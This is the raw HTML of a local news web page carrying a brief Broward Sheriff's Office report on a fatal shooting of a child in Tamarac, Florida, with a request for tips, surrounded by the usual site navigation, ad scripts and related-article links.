                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY">A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2023/11/DFLD-AQUATIC-CENTER-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER">DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH DRIVE-IN MOVIE" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH DRIVE-IN MOVIE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2021/02/144779108_3486610234769627_834181301981588782_o-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" title="DEERFIELD BEACH DRIVE-IN MOVIE">DEERFIELD BEACH DRIVE-IN MOVIE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" class="td-image-wrap " title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" ><img class="entry-thumb" src="" alt="" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/07/107853083_4021664114571312_9103116588119119011_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT">ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" class="td-image-wrap " title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" ><img class="entry-thumb" src="" alt="" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/08/Braking-News-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO">BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://deerfield-news.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-22556" class="post-22556 post type-post status-publish format-standard has-post-thumbnail hentry category-deerfield-beach-news tag-brward-county-news tag-deerfield-news tag-tamarac" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deerfield-news.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Broward County" class="entry-crumb" href="https://deerfield-news.com/category/broward-county/">Broward County</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BROWARD SHOOTING LEAVES CHILD DEAD</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://deerfield-news.com/category/broward-county/">Broward County</a></li><li class="entry-category"><a  href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li></ul>
            <header>
                <h1 class="entry-title">BROWARD SHOOTING LEAVES CHILD DEAD</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-25T14:09:32-05:00" >November 25, 2023</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-22556">1378</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeerfield-news.com%2F2023%2F11%2F25%2Fbroward-shooting-leaves-child-dead%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BROWARD+SHOOTING+LEAVES+CHILD+DEAD&url=https%3A%2F%2Fdeerfield-news.com%2F2023%2F11%2F25%2Fbroward-shooting-leaves-child-dead%2F&via=Deerfield+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/&amp;media=https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News.jpg&description=BROWARD+SHOOTING+LEAVES+CHILD+DEAD" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=BROWARD+SHOOTING+LEAVES+CHILD+DEAD %0A%0A https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News.jpg" data-caption=""><img width="640" height="360" class="entry-thumb td-modal-image" src="https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News-640x360.jpg" srcset="https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News-640x360.jpg 640w, https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News-300x169.jpg 300w, https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News-1024x576.jpg 1024w, https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News-768x432.jpg 768w, https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News-747x420.jpg 747w, https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News-681x383.jpg 681w, https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Breaking News"/></a></div>
        <!-- content --><p>Deerfield-News.com-Deerfield Beach,Fl-From BSO-</p>
<p>The BSO Public Information Office is currently working a developing incident regarding a <b>fatal shooting</b> located at: <b>the 3000 block of West Commercial Boulevard in Tamarac</b>.</p><div class="deerf-728x90-header" id="deerf-2186381612"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0569938968580004" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0569938968580004" 
data-ad-slot="1154064421" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<p>Public Information Officer <b>Claudinne Caro</b> is currently gathering the details. Here&#8217;s what we know so far:</p>
<p>&nbsp;</p>
<p>At approximately 8:19 a.m., Broward County Regional Communications received a call reporting a shooting near the 3000 block of West Commercial Boulevard in Tamarac. Broward Sheriff’s Office district deputies and Tamarac Fire Rescue responded. On scene, deputies located a child suffering from a gunshot wound. The child was accompanied by an adult female. Deputies quickly established a perimeter to investigate. Paramedics pronounced the child deceased on scene. BSO’s Homicide Unit detectives were notified and are currently investigating the circumstances leading up to this fatal shooting. Anyone with information is asked to call Broward County Crime Stoppers at 954-493-TIPS.</p>
<div class="deerf-after-content" id="deerf-2274771814"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0569938968580004" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0569938968580004" 
data-ad-slot="8177803623" 
data-ad-format="autorelaxed"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://deerfield-news.com/tag/brward-county-news/">Brward County News</a></li><li><a href="https://deerfield-news.com/tag/deerfield-news/">Deerfield News</a></li><li><a href="https://deerfield-news.com/tag/tamarac/">Tamarac</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeerfield-news.com%2F2023%2F11%2F25%2Fbroward-shooting-leaves-child-dead%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BROWARD+SHOOTING+LEAVES+CHILD+DEAD&url=https%3A%2F%2Fdeerfield-news.com%2F2023%2F11%2F25%2Fbroward-shooting-leaves-child-dead%2F&via=Deerfield+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/&amp;media=https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News.jpg&description=BROWARD+SHOOTING+LEAVES+CHILD+DEAD" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=BROWARD+SHOOTING+LEAVES+CHILD+DEAD %0A%0A https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://deerfield-news.com/2023/11/23/bens-deli-boca-raton-thats-nectar-happy-thanksgiving/">BEN&#8217;S DELI BOCA RATON-THAT&#8217;S NECTAR-HAPPY THANKSGIVING!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://deerfield-news.com/2023/11/25/accident-in-century-village-deerfield-beach-involving-century-village-bus/">Accident In Century Village Deerfield Beach Involving Century Village Bus</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://deerfield-news.com/author/bocahowie/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a></span></div><div class="td-author-description">Howard Levy is a local businessman since 1981 and since 1997 a domainer and the owner of several websites including Usedtires.com and Deerfield-News .Levy has been living in Deerfield-Boca area since 1980 and been visiting Deerfield Beach since he was 12 in 1974 when his grandparents moved here from Miami Beach.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Howard Levy"><meta itemprop="url" content="https://deerfield-news.com/author/bocahowie/"></span><meta itemprop="datePublished" content="2023-11-25T14:09:32-05:00"><meta itemprop="dateModified" content="2023-11-25T14:09:32-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png"></span><meta itemprop="name" content="Deerfield News"></span><meta itemprop="headline " content="BROWARD SHOOTING LEAVES CHILD DEAD"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deerfield-news.com/wp-content/uploads/2019/05/Breaking-News.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":22556,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "2621";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "874";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="td-related-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260106_224512-1-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE">BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" class="td-image-wrap " title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" ><img class="entry-thumb" src="" alt="" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260118_134254-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE">BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" class="td-image-wrap " title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" ><img class="entry-thumb" src="" alt="" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/11/DOT-FL-THANKSGIVING-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD">DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><a href="mailto:sales@usedtires.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg" class="image wp-image-22302  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-327x420.jpg 327w" sizes="(max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://maps.app.goo.gl/LGd2ByJEoUReim59A" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg" class="image wp-image-22386  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-327x420.jpg 327w" sizes="(max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:bocastartup@gmail.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg" class="image wp-image-22300  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:news@deerfield-news.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg" class="image wp-image-22383  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Surf Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/-HAi_5IIAYg?si=Jbo8YQ6qNIvLFuZL" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Pier Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/H33wtprQqSM?si=XrPkGw8ZrrXwEd5I" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://deerfield-news.com/"><img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt="" title="" /></a></div><div class="footer-text-wrap">Copyright-All rights Reserved 2014-2025 Deerfield News Inc.</div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13 td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
